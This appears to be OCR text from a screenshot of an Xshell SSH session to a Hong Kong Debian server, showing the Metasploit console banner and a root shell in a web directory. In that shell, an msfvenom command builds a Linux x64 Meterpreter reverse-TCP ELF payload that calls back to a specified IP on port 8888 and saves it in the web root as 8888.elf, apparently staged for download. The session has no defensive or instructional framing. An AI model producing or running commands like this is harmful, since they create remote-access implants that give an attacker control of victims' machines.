 Debian-樱雨云-香港 - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@xg.201068.xyz:22
要添加当前会话，点击左侧的箭头按钮。
1 Debian-樱雨云-香港 × +
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.4.33-dev- ]
+ -- --=[ 2459 exploits - 1266 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > ls
[*] exec: ls
f8x install_panel.sh msfinstall
msf6 > exit
root@ser7717587242:~# cd /www/wwwroot/web
root@ser7717587242:/www/wwwroot/web# msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=149.88.87.22 LPORT=8888 -f elf > 8888.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068952 bytes
Final size of elf file: 1068952 bytes
root@ser7717587242:/www/wwwroot/web#
ssh://root@xg.201068.xyz:22, xg.201068.xyz 116.213.43.196 SSH2 xterm 157x28 28,38 1 会话 CAP NUM